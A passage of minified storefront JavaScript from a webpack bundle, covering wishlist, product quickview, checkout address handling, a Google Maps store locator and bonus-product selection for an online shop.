t=function(t){if(c(t.origin)&&t.data&&"spacechange"===t.data.event)for(var n=e.querySelectorAll("iframe"),r=0;r<n.length;r++)if(n[r].contentWindow===t.source){n[r].parentElement.style.paddingBottom="".concat(t.data.data[0].bottom,"px");break}};window.addEventListener?window.addEventListener("message",t,!1):window.attachEvent&&window.attachEvent("onmessage",t)}}()),t.default=L}.call(this,n(16),n(70).setImmediate,n(0))},function(e,t,n){"use strict";(function(e){function n(t,n){var r;e.spinner().stop(),t.success?(r="alert-success",n.hasClass("fa-heart-o")&&n.removeClass("fa-heart-o").addClass("fa-heart")):r="alert-danger",0===e(".add-to-wishlist-messages").length&&e("body").append('<div class="add-to-wishlist-messages "></div>'),e(".add-to-wishlist-messages").append('<div class="add-to-wishlist-alert text-center '+r+'">'+t.msg+"</div>"),setTimeout((function(){e(".add-to-wishlist-messages").remove()}),5e3)}t.a={addToWishlist:function(){e("body").on("click",".wishlistTile",(function(t){if(t.preventDefault(),!e(this).attr("data-wish-href")){var r=e(this).find(e("i")),a=e(this).attr("href")||e(".update-wishlist-url").val(),i=e(this).closest(".product").attr("data-pid"),o=e(this).closest(".product-detail").find(".product-option").attr("data-option-id"),s=e(this).closest(".product-detail").find(".options-select option:selected").attr("data-value-id");o=o||null,s=s||null,a&&i&&(e.spinner().start(),e.ajax({url:a,type:"post",dataType:"json",data:{pid:i,optionId:o,optionVal:s},success:function(e){n(e,r)},error:function(e){n(e,r)}}))}}))}}}).call(this,n(0))},function(e,t,n){"use strict";(function(e){var r=n(8).a;t.a={availability:r.availability,addToCart:r.addToCart,updateAttributesAndDetails:function(){e("body").on("product:statusUpdate",(function(t,n){var r=e('.product-detail[data-pid="'+n.id+'"]');r.find(".description-and-detail .product-attributes").empty().html(n.attributesHtml),n.shortDescription?(r.find(".description-and-detail .description").removeClass("hidden-xl-down"),r.find(".description-and-detail .description .content").empty().html(n.shortDescription)):r.find(".description-and-detail .description").addClass("hidden-xl-down"),n.longDescription?(r.find(".description-and-detail .details").removeClass("hidden-xl-down"),r.find(".description-and-detail .details .content").empty().html(n.longDescription)):r.find(".description-and-detail .details").addClass("hidden-xl-down")}))},showSpinner:function(){e("body").on("product:beforeAddToCart product:beforeAttributeSelect",(function(){e.spinner().start()}))},updateAttribute:function(){e("body").on("product:afterAttributeSelect",(function(t,n){e(".product-detail>.bundle-items").length||e(".product-set-detail").eq(0)?(n.container.data("pid",n.data.product.id),n.container.find(".product-id").text(n.data.product.id)):(e(".product-id").text(n.data.product.id),e('.product-detail:not(".bundle-item")').data("pid",n.data.product.id))}))},updateAddToCart:function(){e("body").on("product:updateAddToCart",(function(t,n){e("button.add-to-cart",n.$productContainer).attr("disabled",!n.product.readyToOrder||!n.product.available);var r=e(".product-availability").toArray().every((function(t){return e(t).data("available")&&e(t).data("ready-to-order")}));e("button.add-to-cart-global").attr("disabled",!r)}))},updateAvailability:function(){e("body").on("product:updateAvailability",(function(t,n){if(e("div.availability",n.$productContainer).data("ready-to-order",n.product.readyToOrder).data("available",n.product.available),e(".availability-msg",n.$productContainer).empty().html(n.message),e(".global-availability").length){var r=e(".product-availability").toArray().every((function(t){return e(t).data("available")})),a=e(".product-availability").toArray().every((function(t){return e(t).data("ready-to-order")}));e(".global-availability").data("ready-to-order",a).data("available",r),e(".global-availability .availability-msg").empty().html(a?n.message:n.resources.info_selectforstock)}}))},sizeChart:function(){e(".size-chart a").on("click",(function(t){t.preventDefault();var n=e(this).attr("href"),r=e(this).closest(".size-chart").find(".size-chart-collapsible");r.is(":empty")&&e.ajax({url:n,type:"get",dataType:"json",success:function(e){r.append(e.content)}}),r.toggleClass("active")}));var t=e(".size-chart-collapsible");e("body").on("click touchstart",(function(n){e(".size-chart").has(n.target).length<=0&&t.removeClass("active")}))},copyProductLink:function(){e("body").on("click","#fa-link",(function(){event.preventDefault();var t=e("<input>");e("body").append(t),t.val(e("#shareUrl").val()).select(),document.execCommand("copy"),t.remove(),e(".copy-link-message").attr("role","alert"),e(".copy-link-message").removeClass("d-none"),setTimeout((function(){e(".copy-link-message").addClass("d-none")}),3e3)}))},focusChooseBonusProductModal:r.focusChooseBonusProductModal()}}).call(this,n(0))},function(e,t,n){"use strict";(function(e){var r=n(17),a=n(8).a,i=r.a;function o(t){e(".modal-body").spinner().start(),e.ajax({url:t,method:"GET",dataType:"json",success:function(t){var n,r,a=(n=t.renderedTemplate,{body:(r=e("<div>").append(e.parseHTML(n))).find(".product-quickview"),footer:r.find(".modal-footer").children()});e(".modal-body").empty(),e(".modal-body").html(a.body),e(".modal-footer").html(a.footer),e(".full-pdp-link").text(t.quickViewFullDetailMsg),e("#quickViewModal .full-pdp-link").attr("href",t.productUrl),e("#quickViewModal .size-chart").attr("href",t.productUrl),e("#quickViewModal .modal-header .close .sr-only").text(t.closeButtonText),e("#quickViewModal .enter-message").text(t.enterDialogMessage),e("#quickViewModal").modal("show"),e.spinner().stop()},error:function(){e.spinner().stop()}})}t.a={showQuickview:function(){e("body").on("click",".quickview",(function(t){t.preventDefault();var n=e(this).closest("a.quickview").attr("href");e(t.target).trigger("quickview:show"),0!==e("#quickViewModal").length&&e("#quickViewModal").remove(),e("body").append('\x3c!-- Modal --\x3e<div class="modal fade" id="quickViewModal" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog quick-view-dialog">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">    <a class="full-pdp-link" href=""></a>    <button type="button" class="close pull-right" data-dismiss="modal">        <span aria-hidden="true">&times;</span>        <span class="sr-only"> </span>    </button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div>'),o(n)}))},focusQuickview:function(){e("body").on("shown.bs.modal","#quickViewModal",(function(){e("#quickViewModal .close").focus()}))},trapQuickviewFocus:function(){e("body").on("keydown","#quickViewModal",(function(e){var t={event:e,containerSelector:"#quickViewModal",firstElementSelector:".full-pdp-link",lastElementSelector:".add-to-cart-global",nextToLastElementSelector:".modal-footer .quantity-select"};i.setTabNextFocus(t)}))},availability:a.availability,addToCart:a.addToCart,showSpinner:function(){e("body").on("product:beforeAddToCart",(function(t,n){e(n).closest(".modal-content").spinner().start()}))},hideDialog:function(){e("body").on("product:afterAddToCart",(function(){e("#quickViewModal").modal("hide")}))},beforeUpdateAttribute:function(){e("body").on("product:beforeAttributeSelect",(function(){e(".modal.show .modal-content").spinner().start()}))},updateAttribute:function(){e("body").on("product:afterAttributeSelect",(function(t,n){e(".modal.show .product-quickview>.bundle-items").length?(e(".modal.show").find(n.container).data("pid",n.data.product.id),e(".modal.show").find(n.container).find(".product-id").text(n.data.product.id)):e(".set-items").length?n.container.find(".product-id").text(n.data.product.id):(e(".modal.show .product-quickview").data("pid",n.data.product.id),e(".modal.show .full-pdp-link").attr("href",n.data.product.selectedProductUrl))}))},updateAddToCart:function(){e("body").on("product:updateAddToCart",(function(t,n){e("button.add-to-cart",n.$productContainer).attr("disabled",!n.product.readyToOrder||!n.product.available);var r=e(n.$productContainer).closest(".quick-view-dialog");e(".add-to-cart-global",r).attr("disabled",!e(".global-availability",r).data("ready-to-order")||!e(".global-availability",r).data("available"))}))},updateAvailability:function(){e("body").on("product:updateAvailability",(function(t,n){e(".product-availability",n.$productContainer).data("ready-to-order",n.product.readyToOrder).data("available",n.product.available).find(".availability-msg").empty().html(n.message);var r=e(n.$productContainer).closest(".quick-view-dialog");if(e(".product-availability",r).length){var a=e(".product-availability",r).toArray().every((function(t){return e(t).data("available")})),i=e(".product-availability",r).toArray().every((function(t){return e(t).data("ready-to-order")}));e(".global-availability",r).data("ready-to-order",i).data("available",a),e(".global-availability .availability-msg",r).empty().html(i?n.message:n.resources.info_selectforstock)}else e(".global-availability",r).data("ready-to-order",n.product.readyToOrder).data("available",n.product.available).find(".availability-msg").empty().html(n.message)}))}}}).call(this,n(0))},function(e,t,n){"use strict";(function(e){t.a={methods:{populateAddressSummary:function(t,n){e.each(n,(function(r){var a=n[r];e("."+r,t).text(a||"")}))},optionValueForAddress:function(t,n,r,a){var i=a||{},o=i.type&&"billing"===i.type,s=i.className||"",l=n,d=!t;if("string"==typeof t)return e('<option class="'+s+'" disabled>'+t+"</option>");var c=t||{},u=c.shippingAddress||{};o&&d&&!r.billing.matchingAddressId&&(u=r.billing.billingAddress.address||{},d=!1,l=!0,c.UUID="manual-entry");var p,h=c.UUID?c.UUID:"new",m=e('<option class="'+s+'" />');m.val(h),d?p=r.resources.addNewAddress:(p=[],u.firstName&&p.push(u.firstName),u.lastName&&p.push(u.lastName),u.address1&&p.push(u.address1),u.address2&&p.push(u.address2),u.city&&(u.state?p.push(u.city+","):p.push(u.city)),u.stateCode&&p.push(u.stateCode),u.postalCode&&p.push(u.postalCode),!o&&c.selectedShippingMethod&&(p.push("-"),p.push(c.selectedShippingMethod.displayName)),p=p.length>2?p.join(" "):r.resources.newAddress),m.text(p);var f={"data-first-name":"firstName","data-last-name":"lastName","data-address1":"address1","data-address2":"address2","data-city":"city","data-state-code":"stateCode","data-postal-code":"postalCode","data-country-code":"countryCode","data-phone":"phone"};e.each(f,(function(e){var t=u[f[e]];t&&"object"==typeof t&&(t=t.value),m.attr(e,t||"")}));var v={"data-is-gift":"isGift","data-gift-message":"giftMessage"};return e.each(v,(function(e){var t=c[v[e]];m.attr(e,t||"")})),l&&m.attr("selected",!0),m},getAddressFieldsFromUI:function(t){return{firstName:e("input[name$=_firstName]",t).val(),lastName:e("input[name$=_lastName]",t).val(),address1:e("input[name$=_address1]",t).val(),address2:e("input[name$=_address2]",t).val(),city:e("input[name$=_city]",t).val(),postalCode:e("input[name$=_postalCode]",t).val(),stateCode:e("select[name$=_stateCode],input[name$=_stateCode]",t).val(),countryCode:e("select[name$=_country]",t).val(),phone:e("input[name$=_phone]",t).val()}}},showDetails:function(){e(".btn-show-details").on("click",(function(){var t=e(this).closest("form");t.attr("data-address-mode","details"),t.find(".multi-ship-address-actions").removeClass("d-none"),t.find(".multi-ship-action-buttons .col-12.btn-save-multi-ship").addClass("d-none")}))},addNewAddress:function(){e(".btn-add-new").on("click",(function(){var t=e(this);if(t.parents("#dwfrm_billing").length>0){e("body").trigger("checkout:clearBillingForm");var n=e(t.parents("form").find(".addressSelector option")[0]);n.attr("value","new");var r=e("#dwfrm_billing input[name=localizedNewAddressTitle]").val();n.text(r),n.prop("selected","selected"),t.parents("[data-address-mode]").attr("data-address-mode","new")}else{var a=t.parents("form").find(".addressSelector option[value=new]");a.prop("selected","selected"),a.parent().trigger("change")}}))}}}).call(this,n(0))},function(e,t,n){"use strict";n.r(t);var r,a,i=n(0),o=n.n(i),s=n(1),l=n(14),d=[];function c(e,t){var n=e;return n+=(-1!==n.indexOf("?")?"&":"?")+Object.keys(t).map((function(e){return e+"="+encodeURIComponent(t[e])})).join("&")}function u(e){var t=o()(".results"),n=o()(".map-canvas"),r=e.stores.length>0;o()(".store-locator-no-results").toggle(!r),o()(".store-locator-filters").toggleClass("d-flex",r).toggleClass("d-none",!r),t.empty().data("has-results",r).data("radius",e.radius).data("search-key",e.searchKey),n.attr("data-locations",e.locations),n.data("has-google-api")?function(){var e,t=new google.maps.InfoWindow,n={scrollwheel:!1,zoom:4,center:new google.maps.LatLng(37.09024,-95.712891)};e=new google.maps.Map(o()(".map-canvas")[0],n);var r=o()(".map-canvas").attr("data-locations");r=JSON.parse(r);var a=new google.maps.LatLngBounds,i={path:"M13.5,30.1460153 L16.8554555,25.5 L20.0024287,25.5 C23.039087,25.5 25.5,23.0388955 25.5,20.0024287 L25.5,5.99757128 C25.5,2.96091298 23.0388955,0.5 20.0024287,0.5 L5.99757128,0.5 C2.96091298,0.5 0.5,2.96110446 0.5,5.99757128 L0.5,20.0024287 C0.5,23.039087 2.96110446,25.5 5.99757128,25.5 L10.1445445,25.5 L13.5,30.1460153 Z",fillColor:"#0070d2",fillOpacity:1,scale:1.1,strokeColor:"white",strokeWeight:1,anchor:new google.maps.Point(13,30),labelOrigin:new google.maps.Point(12,12)};Object.keys(r).forEach((function(n){var o=r[n],s=parseInt(n,10)+1,l=new google.maps.LatLng(o.latitude,o.longitude),d=new google.maps.Marker({position:l,map:e,title:o.name,icon:i,label:{text:s.toString(),color:"white",fontSize:"16px"}});d.addListener("click",(function(){t.setOptions({content:o.infoWindowHtml}),t.open(e,d)})),a.extend(d.position)})),r&&0!==r.length&&e.fitBounds(a)}():o()(".store-locator-no-apiKey").show(),e.storesResultsHtml&&t.append(e.storesResultsHtml)}function p(e){var t=e.closest(".in-store-inventory-dialog"),n=t.length?t.spinner():o.a.spinner();n.start();var r=e.closest(".store-locator"),a=o()(".results").data("radius"),i=r.attr("action"),s={radius:a};if(o()('.store-locator input[name="location_type_option"]:visible:checked').length){var l=[];o()('.store-locator input[name="location_type_option"]:visible:checked').each((function(){l.push(o()(this).val())})),s.locationType=l}if(o()('.return-methods-list input[name="return_method_option"]:visible:checked').length){var p=o()('.return-methods-list input[name="return_method_option"]:visible:checked');if(-1!==["PARCELSHOP_STANDARD"].indexOf(p.val()))var h="SHOP";else if(-1!==["LOCKER_STANDARD"].indexOf(p.val()))h="LOCKER";s.locationType=h}var m=o()(":checked",".collect-shipping-method-list").val();if(-1!==["EVRIPARCELSHOPEXP","EVRIPARCELSHOPEXPA"].indexOf(m)){s.serviceType="NEXT_DAY_DROP_OFF"}document.querySelector(".ds-checkout")&&(s.isNewCheckout=!0);var v=r.is("form")?r.serialize():{postalCode:r.find('[name="postalCode"]').val()};return i=c(i,s),o.a.ajax({url:i,type:r.attr("method"),data:v,dataType:"json",success:function(e){n.stop(),u(e),d=document.querySelectorAll(".store-body"),f(),o()(".select-store").prop("disabled",!0)}}),!1}var h=(e,t)=>new Promise(n=>{var r={country:t};(new google.maps.Geocoder).geocode({address:e,componentRestrictions:r},(e,t)=>{if("OK"===t)return n(e[0]);"ZERO_RESULTS"===t&&(document.querySelector(".store-locator-no-results").style.display="block");return n()})}),m=(e,t)=>{var n=document.querySelector("[data-store-countries]"),r=n&&Object(s.d)(n,"storeCountries",[]);if(r&&r.length>0){var a=r.map(h.bind(null,e));Promise.all(a).then(e=>{var n=e.filter(e=>e),r=e.filter(e=>e&&!e.partial_match);if(r.length>0){var a=r[0].geometry.location.lat(),i=r[0].geometry.location.lng();return t(null,a,i)}if(n.length>0){var o=n[0].geometry.location.lat(),s=n[0].geometry.location.lng();return t(null,o,s)}return t(!0)})}};function f(){if(r&&a){var e=r.checked,t=a.checked;e||t?d.forEach(n=>{var r=n.classList.contains("location-type__shop"),a=n.classList.contains("location-type__locker"),i=r&&e||a&&t;n.classList.toggle("d-none",!i)}):d.forEach(e=>e.classList.remove("d-none"))}}l.a.search=()=>{(o()(".store-locator-container form.store-locator").submit((function(e){e.preventDefault(),p(o()(this))})),o()('.store-locator-container .btn-storelocator-search[type="button"]').click((function(e){e.preventDefault(),p(o()(this))})),window.google&&google.maps&&google.maps.Geocoder)&&(document.querySelectorAll(".store-locator").forEach(e=>{var t=e.querySelector('[name="postalCode"]'),{evtTarget:n,evtType:r}=(e=>{var t=e,n="submit";return"form"!==t.tagName.toLowerCase()&&(t=e.querySelector(".btn-storelocator-search"),n="click"),{evtTarget:t,evtType:n}})(e);if(n&&t){var a=o.a._data(n,"events")[r].map(e=>e.handler);o()(n).off(r),n.addEventListener(r,i=>{i.preventDefault(),document.querySelector(".store-locator-no-results").style.display="none",m(t.value,(t,i,s)=>{if(!t){var l=e.getAttribute("action").replace(/&lat=[^&]*/,"").replace(/&long=[^&]*/,"").concat("&lat=".concat(i)).concat("&long=".concat(s));e.setAttribute("action",encodeURI(l)),a.forEach(e=>{o()(n)[r](e)}),o()(n).trigger(r),o()(n).off(r)}})})}}),window.scrollTo(0,0));Object(s.h)(document,"click",".store-details-btn-view-more",e=>{e.preventDefault();var t=document.querySelector("#store-details__collect_".concat(e.delegateTarget.dataset.index));t&&(t.classList.remove("d-none"),t.scrollIntoView({behavior:"smooth"})),e.delegateTarget.parentElement.classList.add("d-none")}),Object(s.h)(document,"click",".store-details__show-more",e=>{document.querySelectorAll(".store-details__map").forEach(e=>{e.innerHTML="",e.classList.add("d-none")}),o.a.ajax({url:e.delegateTarget.dataset.url,type:"get",success(t){var n=e.delegateTarget.closest(".store-details").querySelector(".store-details__map");n.innerHTML=t,n.querySelector(".map-canvas").dataset.hasGoogleApi&&(n.innerHTML=t,l.a.maps(),n.classList.remove("d-none"))}})})},l.a.keyboardSubmit=()=>{Object(s.h)(document,"keydown",'.store-locator [name="postalCode"]',e=>{if(13===e.keyCode){var t=e.delegateTarget.closest(".store-locator");if(t&&"form"!==t.tagName.toLowerCase()){var n=t&&t.querySelector(".btn-storelocator-search");n&&n.click()}}})},l.a.maps=()=>{var e=document.querySelector(".map-canvas");if(e){var t=new google.maps.Map(e,r),n=new google.maps.InfoWindow,r={scrollwheel:!1,zoom:4,center:new google.maps.LatLng(50.736129,-1.988229)},a=e.dataset.locations,i=JSON.parse(a),o=e.dataset.siteId,s=new google.maps.LatLngBounds,l={};if(l="KB-GB"===o?{path:"M211.000000,0.999999   C223.020889,1.000000 235.041794,1.000000 247.732880,1.376889   C259.541077,3.474256 270.756134,4.806106 281.800903,6.996546   C304.421204,11.482671 325.309784,20.579130 345.212036,32.046051   C368.274475,45.333748 388.268127,62.377052 405.151306,82.842720   C419.009918,99.641960 430.578033,117.948662 439.149475,138.160110   C447.681000,158.277374 453.619629,178.963593 456.031738,200.677872   C456.527008,205.136444 457.335754,209.560196 458.000000,214.000000   C458.000000,223.687561 458.000000,233.375122 457.620728,243.736984   C456.498138,251.261017 455.855103,258.123383 454.993378,264.958191   C451.942566,289.155396 443.981598,311.850922 433.032990,333.466919   C425.350433,348.634644 416.515717,363.237854 404.733856,375.650421   C393.984161,386.975616 383.398590,398.649628 371.410828,408.561462   C353.348419,423.495972 332.816528,434.727722 310.812134,443.016937   C289.761658,450.946808 268.067108,455.980865 245.522629,457.034607   C244.003372,457.105591 242.507004,457.666809 241.000000,458.000000   C233.645752,458.000000 226.291504,458.000000 218.261749,457.620026   C206.042267,455.829376 194.425842,454.847809 182.970200,452.913849   C162.581406,449.471741 143.341278,442.228333 125.017738,432.868530   C110.318588,425.360138 96.745583,416.016022 83.833138,405.586273   C69.472794,393.986938 57.108395,380.627472 46.081551,366.004761   C35.445473,351.900208 26.614950,336.693726 19.654961,320.368561   C11.289911,300.747742 5.594442,280.474976 2.976532,259.316650   C2.425659,254.864410 1.664346,250.438202 1.000000,246.000000   C1.000000,235.312439 1.000000,224.624878 1.378099,213.264984   C3.622778,199.810593 4.530589,186.796906 7.551351,174.293701   C14.274446,146.466171 26.139421,120.885429 42.740635,97.353470   C57.939655,75.809097 76.115952,57.306404 97.567833,42.352795   C128.118057,21.056938 161.866699,7.227306 199.179916,2.957715   C203.142731,2.504266 207.061035,1.661926 211.000000,0.999999  M207.917404,195.380936   C195.476807,211.769089 183.975967,228.748001 174.469345,247.442795   C174.469345,197.118240 174.469345,146.793686 174.469345,96.553314   C161.337082,96.553314 148.933838,96.553314 136.452850,96.553314   C136.452850,185.180923 136.452850,273.411255 136.452850,361.904022   C149.157272,361.904022 161.565094,361.904022 175.272903,361.904022   C169.879013,314.816986 184.446259,274.785339 218.018158,241.578323   C219.019760,242.753098 220.232132,244.113922 221.378372,245.528366   C249.691467,280.466705 272.928955,318.684113 294.013367,358.274139   C295.548065,361.155823 297.129303,362.332123 300.478149,362.261566   C311.636658,362.026611 322.803162,362.172729 333.966614,362.172821   C335.832764,362.172821 337.698944,362.172821 340.647461,362.172821   C332.874023,347.888367 326.017303,334.590759 318.529022,321.658844   C296.057404,282.851471 271.678802,245.337631 241.918076,211.113983   C270.322113,173.140030 298.764343,135.115005 327.897186,96.166687   C312.116577,96.166687 297.673615,96.082321 283.235291,96.301788   C281.845612,96.322914 280.144562,97.979004 279.160156,99.301842   C255.499146,131.097107 231.916245,162.950546 207.917404,195.380936  z",fillColor:"#FF3366",fillOpacity:1,scale:.06,anchor:new google.maps.Point(13,30),labelOrigin:new google.maps.Point(12,12)}:{path:"M117.72,286.57H23.87a52.07,52.07,0,0,1-6.37,0c-.54-.07-2.08.3-2.52,0-1-.67-.13-1.27-.9-1.91-.12-.1-.33-1.78-.76-2.22-.74-.78-2.88-1-3.93-1.69a13.6,13.6,0,0,1-5.06-5.23c-2.3-4.4-.55-8.53-1-12.83-.46-4-1.88-8-2.38-12a126.78,126.78,0,0,1,22.22-88.12c3.5-5,9.86-9.72,12.63-14.95,2.39-4.43,3.09-11.32,5.61-16.25a58,58,0,0,1,11.79-16c-7.8-5.86-9.66-14.6-5-23.28,1.62-3,5.44-5.85,6.44-9,.43-1.32,0-4.28.28-5.9.39-2.82,3.22-7.87,2.76-10.53-.58-3.32-5.77-6.77-7.92-9a46.79,46.79,0,0,1-8.07-11.32c-5.07-9.76-1.62-17.8-1.81-28.2C39.65,9.33,40.72-1,51.13,7c7.61,5.78,12.52,14.33,16.08,23a135.28,135.28,0,0,1,4.44,13.14c.71,2.39,2.09,8.36,3.35,10.5.77,1.34,9.9,1.89,12.26-1.39s.71-9.37,1.53-13.82c1.82-9.66,7.06-18.13,12.47-26.15,4.12-6.07,8.68-18.9,15.27-8.07,4.77,7.87,3.78,18.88,3.52,27.66-.32,10.43-3.27,18.61-8.6,27.47-1,1.7-3,4-3.58,5.85-.89,3.21,0,1.69.7,4.65,1,4,2.22,9.4,4.62,12.71,5.77,7.93,11.13,13.46,6.69,24.09-3.15,7.57-10.1,13.14-7.17,22,1.2,3.59,3.92,6.8,5.08,10.61A94.45,94.45,0,0,1,121,156.9c.62,5.89.52,11.78.94,17.67.42,5.66,3,10.66,3.44,16.24.48,5.38-1.65,8.11-3.42,12.62s-2,10.18-2.84,15.08c-2,11.44,1.85,22.48-2.64,33.62-1.12,2.79-17.19,27.84-18.39,26.73C105.2,279.13,112.86,281,117.72,286.57Z",fillColor:"black",fillOpacity:1,scale:.15,strokeColor:"white",strokeWeight:1,anchor:new google.maps.Point(13,30),labelOrigin:new google.maps.Point(12,12)},i.forEach((e,r)=>{parseInt(r,10);var a=new google.maps.LatLng(e.latitude,e.longitude),i=new google.maps.Marker({position:a,map:t,title:e.name,icon:l});i.addListener("click",()=>{n.setOptions({content:e.infoWindowHtml}),n.open(t,i)}),s.extend(i.position)}),i&&i.length){if(s.getNorthEast().equals(s.getSouthWest())){var d=new google.maps.LatLng(s.getNorthEast().lat()+.0025,s.getNorthEast().lng()+.0025),c=new google.maps.LatLng(s.getNorthEast().lat()-.0025,s.getNorthEast().lng()-.0025);s.extend(d),s.extend(c)}t.fitBounds(s)}}},l.a.changeRadius=()=>{o()(".store-locator-container .radius").change((function(){var e=o()(this).val(),t=o()(".results").data("search-key"),n=o()(this).data("action-url"),r={};t.postalCode?r={radius:e,postalCode:t.postalCode}:t.lat&&t.long&&(r={radius:e,lat:t.lat,long:t.long}),t.gtmPostalCode&&(r.postalCode=t.gtmPostalCode),n=c(n,r);var a=o()(this).closest(".in-store-inventory-dialog"),i=a.length?a.spinner():o.a.spinner();i.start(),o.a.ajax({url:n,type:"get",dataType:"json",success:function(e){i.stop(),u(e),o()(".select-store").prop("disabled",!0)}})}))},l.a.initFilterByLocationType=()=>{r=document.getElementById("loc-type-shop"),a=document.getElementById("loc-type-locker"),r&&a&&[r,a].forEach(e=>{e.addEventListener("change",f)})},t.default=l.a},function(e,t,n){"use strict";var r=n(0),a=n.n(r),i=n(19),o=i.a.updateOrderProductSummaryInformation,s="placeOrder";i.a.skipSummaryPage=()=>{var e=document.querySelector("#checkout-main");setTimeout(()=>{var{checkoutStage:t,skipSummary:n}=e.dataset;if(t===s&&"true"===n){var r=document.querySelector(".place-order");r&&(a.a.spinner().start(),r.click())}})},i.a.updateOrderProductSummaryInformation=e=>{o.call(void 0,e),i.a.skipSummaryPage()},t.a=i.a},function(e,t,n){"use strict";(function(e){var r=n(17).a;function a(t){return e("#quickViewModal").hasClass("show")&&!e(".product-set").length?e(t).closest(".modal-content").find(".product-quickview").data("pid"):e(".product-set-detail").length||e(".product-set").length?e(t).closest(".product-detail").find(".product-id").text():e('.product-detail:not(".bundle-item")').data("pid")}function i(t){return t&&e(".set-items").length?e(t).closest(".product-detail").find(".quantity-select"):e(".quantity-select")}function o(e){return i(e).val()}function s(t,n){var r,a=n.parents(".choose-bonus-product-dialog").length>0;(t.product.variationAttributes&&(!function(e,t,n){var r=["color"];e.forEach((function(e){r.indexOf(e.id)>-1?function(e,t,n){e.values.forEach((function(r){var a=t.find('[data-attr="'+e.id+'"] [data-attr-value="'+r.value+'"]'),i=a.parent();r.selected?(a.addClass("selected"),a.siblings(".selected-assistive-text").text(n.assistiveSelectedText)):(a.removeClass("selected"),a.siblings(".selected-assistive-text").empty()),r.url?i.attr("data-url",r.url):i.removeAttr("data-url"),a.removeClass("selectable unselectable"),a.addClass(r.selectable?"selectable":"unselectable")}))}(e,t,n):function(e,t){var n='[data-attr="'+e.id+'"]';t.find(n+" .select-"+e.id+" option:first").attr("value",e.resetUrl),e.values.forEach((function(e){var r=t.find(n+' [data-attr-value="'+e.value+'"]');r.attr("value",e.url).removeAttr("disabled"),e.selectable||r.attr("disabled",!0)}))}(e,t)}))}(t.product.variationAttributes,n,t.resources),r="variant"===t.product.productType,a&&r&&(n.parent(".bonus-product-item").data("pid",t.product.id),n.parent(".bonus-product-item").data("ready-to-order",t.product.readyToOrder))),function(t,n){var r=n.find(".carousel");e(r).carousel("dispose");var a=e(r).attr("id");e(r).empty().append('<ol class="carousel-indicators"></ol><div class="carousel-inner" role="listbox"></div><a class="carousel-control-prev" href="#'+a+'" role="button" data-slide="prev"><span class="fa icon-prev" aria-hidden="true"></span><span class="sr-only">'+e(r).data("prev")+'</span></a><a class="carousel-control-next" href="#'+a+'" role="button" data-slide="next"><span class="fa icon-next" aria-hidden="true"></span><span class="sr-only">'+e(r).data("next")+"</span></a>");for(var i=0;i<t.length;i++)e('<div class="carousel-item"><img src="'+t[i].url+'" class="d-block img-fluid" alt="'+t[i].alt+" image number "+parseInt(t[i].index,10)+'" title="'+t[i].title+'" itemprop="image" /></div>').appendTo(e(r).find(".carousel-inner")),e('<li data-target="#'+a+'" data-slide-to="'+i+'" class=""></li>').appendTo(e(r).find(".carousel-indicators"));e(e(r).find(".carousel-item")).first().addClass("active"),e(e(r).find(".carousel-indicators > li")).first().addClass("active"),1===t.length&&e(e(r).find('.carousel-indicators, a[class^="carousel-control-"]')).detach(),e(r).carousel(),e(e(r).find(".carousel-indicators")).attr("aria-hidden",!0)}(t.product.images.large,n),a)||(e(".prices .price",n).length?e(".prices .price",n):e(".prices .price")).replaceWith(t.product.price.html);(n.find(".promotions").empty().html(t.product.promotionsHtml),function(t,n){var r="",a=t.product.availability.messages;t.product.readyToOrder?a.forEach((function(e){r+="<li><div>"+e+"</div></li>"})):r="<li><div>"+t.resources.info_selectforstock+"</div></li>",e(n).trigger("product:updateAvailability",{product:t.product,$productContainer:n,message:r,resources:t.resources})}(t,n),a)?n.find(".select-bonus-product").trigger("bonusproduct:updateSelectButton",{product:t.product,$productContainer:n}):e("button.add-to-cart, button.add-to-cart-global, button.update-cart-product-global").trigger("product:updateAddToCart",{product:t.product,$productContainer:n}).trigger("product:statusUpdate",t.product);n.find(".main-attributes").empty().html(function(e){if(!e)return"";var t="";return e.forEach((function(e){"mainAttributes"===e.ID&&e.attributes.forEach((function(e){t+='<div class="attribute-values">'+e.label+": "+e.value+"</div>"}))})),t}(t.product.attributes))}function l(t,n){t&&(e("body").trigger("product:beforeAttributeSelect",{url:t,container:n}),e.ajax({url:t,method:"GET",success:function(t){s(t,n),function(e,t){t.find(".product-options").empty().html(e)}(t.product.optionsHtml,n),function(e,t){if(!(t.parent(".bonus-product-item").length>0)){var n=e.map((function(e){var t=e.selected?" selected ":"";return'<option value="'+e.value+'"  data-url="'+e.url+'"'+t+">"+e.value+"</option>"})).join("");i(t).empty().html(n)}}(t.product.quantities,n),e("body").trigger("product:afterAttributeSelect",{data:t,container:n}),e.spinner().stop()},error:function(){e.spinner().stop()}}))}function d(t){var n=e("<div>").append(e.parseHTML(t));return{body:n.find(".choice-of-bonus-product"),footer:n.find(".modal-footer").children()}}function c(t){var n;e(".modal-body").spinner().start(),0!==e("#chooseBonusProductModal").length&&e("#chooseBonusProductModal").remove(),n=t.bonusChoiceRuleBased?t.showProductsUrlRuleBased:t.showProductsUrlListBased;var r='\x3c!-- Modal --\x3e<div class="modal fade" id="chooseBonusProductModal" tabindex="-1" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog choose-bonus-product-dialog" data-total-qty="'+t.maxBonusItems+'"data-UUID="'+t.uuid+'"data-pliUUID="'+t.pliUUID+'"data-addToCartUrl="'+t.addToCartUrl+'"data-pageStart="0"data-pageSize="'+t.pageSize+'"data-moreURL="'+t.showProductsUrlRuleBased+'"data-bonusChoiceRuleBased="'+t.bonusChoiceRuleBased+'">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">    <span class="">'+t.labels.selectprods+'</span>    <button type="button" class="close pull-right" data-dismiss="modal">        <span aria-hidden="true">&times;</span>        <span class="sr-only"> </span>    </button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div>';e("body").append(r),e(".modal-body").spinner().start(),e.ajax({url:n,method:"GET",dataType:"json",success:function(t){var n=d(t.renderedTemplate);e("#chooseBonusProductModal .modal-body").empty(),e("#chooseBonusProductModal .enter-message").text(t.enterDialogMessage),e("#chooseBonusProductModal .modal-header .close .sr-only").text(t.closeButtonText),e("#chooseBonusProductModal .modal-body").html(n.body),e("#chooseBonusProductModal .modal-footer").html(n.footer),e("#chooseBonusProductModal").modal("show"),e.spinner().stop()},error:function(){e.spinner().stop()}})}function u(t){var 